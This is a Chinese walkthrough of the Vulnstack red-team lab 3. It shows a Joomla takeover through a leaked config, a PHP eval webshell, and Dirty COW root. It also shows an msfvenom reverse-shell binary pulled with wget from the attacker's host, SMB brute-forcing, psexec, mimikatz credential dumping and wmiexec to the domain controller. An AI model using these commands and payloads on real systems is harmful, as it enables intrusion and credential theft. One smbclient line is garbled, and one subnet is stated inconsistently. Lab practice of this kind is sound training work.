本文主要是介绍ATTCK红日3靶机渗透攻略,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

ATT&CK红队评估三攻略

下载链接:http://vulnstack.qiyuanxuetang.net/vuln/detail/5/

启动:直接恢复运行,不建议重启!注意由于靶场封装时桥接的ip可能跟当前IP段不一样,故而需要在centos靶机中输入 service network restart 重启网卡

信息收集



nmap扫描

nmap -sS -sV 192.168.111.0/24开放了http80 ssh22 mysql3306

网站信息收集

通过wapplayzer插件可知 其cms为joomla 并且开启了nginx反向代理

cms扫描

使用joomscan进行扫描发现目录和joomla的版本号

joomscan -u http://192.168.111.132/

并且发现一个配置文件!

http://192.168.111.132/configuration.php~

推测存在敏感信息泄露访问可得到数据库用户名密码 testuser cvcvgjASD!@

mysql漏洞利用

链接mysql数据库

敏感信息收集

搜索users关键字发现对应的记录,密码被加密储存

百度搜索joomla官方文档

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

得到官方给出的加密的的值替换原有的密码为433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT

、

登录后台



按照以下路径选择

在其中写入一句话木马

<?php@eval($_POST['123']);phpinfo();?>

访问/templates/beez3/muma.php

发现phpinfo成功解析

蚁剑链接一句话木马

成功getshell

但是无论执行什么都返回ret127,推测使用disable_functions函数在配置文件中禁用了部分命令

绕过disable_functions限制

使用蚁剑插件绕过即可



ssh登录

不绕过disable_functions也可

在/tmp/mysql/test.txt下发现一个账密

ssh登录成功

提权



uname -a

发现内核版本较低,2.*版本首先试试脏牛提权





kali开放http



靶机下载脏牛并执行,注意需要把/tmp/passwd.bak移走



su切换用户到firefart 12345。拥有root权限

内网横向

msf上线



msf创建linux木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.111.131 LPORT=9090 -f elf > msf.elf

python建立http

靶机下载木马,给予权限

[firefart@localhost tmp]# wget http://192.168.111.131:8080/msf.elf

[firefart@localhost tmp]# ls

dirty dirty.c msf.elf

[firefart@localhost tmp]# chmod 777 msf.elf

msf设置监听



成功上线

发现内网网段

内网网段为 192.168.90.0/24

内网主机探活

添加内网网段路由

run autoroute -s 192.168.93.0/24

使用MSF的auxiliary/scanner/smb/smb_version模块扫内网的存活主机

等待一会

发现三台test域内主机,分别是win7 192.168.93.30/24、win2008 192.168.93.20/24、win2012 192.168.93.10/24



爆破smb密码

使用use auxiliary/scanner/smb/smb_login模块

use auxiliary/scanner/smb/smb_login

set user_file /root/Desktop/user.txt

set pass_file /root/Desktop/pass.txt

set rhosts 192.168.93.30

run

爆破出账密

192.168.93.30/192.168.93.20的密码都是 administrator 123qwe!ASD

通过smb登录192.168.93.30

msf6 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec

[*] Using configured payload windows/meterpreter/bind_tcp

msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp

payload => windows/meterpreter/bind_tcp

msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30

rhost => 192.168.93.30

msf6 exploit(windows/smb/psexec) > set smbuser administrator

smbuser => administrator

msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD

smbpass => 123qwe!ASD

msf6 exploit(windows/smb/psexec) > run

发现域名test.org

域控为192.168.93.101

配置socks代理

使用wmi建立链接

WMI的全名为“Windows Management Instrumentation”。WMI是由一系列工具集组成的,可以在本地或者远程管理计算机系统。从Windows 98开始,Windows操作系统都支持WMI。利用WMI可以进行信息收集、探测、反病毒、虚拟机检测、命令执行、权限持久化等操作。在使用wmiexec进行横向移动时,Windows操作系统默认不会将WMI的操作记录在日志中,同时攻击脚本无需写入到磁盘,具有极高的隐蔽性。

目标靶机拉取mimikatz



smbclient是基于SMB协议的,用于存取共享目标的客户端程序。

proxychains smbclient [//192.168.93.20/C ] ( / / 192.168.93.20 / C ](//192.168.93.20/C ](//192.168.93.20/C) -U administrator

put mimikatz.exe

WMI链接中可以看到mimikatz下载成功

mimikatz抓取内存密码

mimikatz.exe “privilege::debug” “log” “sekurlsa::logonpasswords” “exit” > log.log

拿到域控用户名密码为

Administrator

zxcASDqw123!!

登录域控

proxychains python3 wmiexec.py -debug ‘administrator:zxcASDqw123!!@192.168.93.10’

C:\users\administrator\Documents下拿到flag

这篇关于ATTCK红日3靶机渗透攻略的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!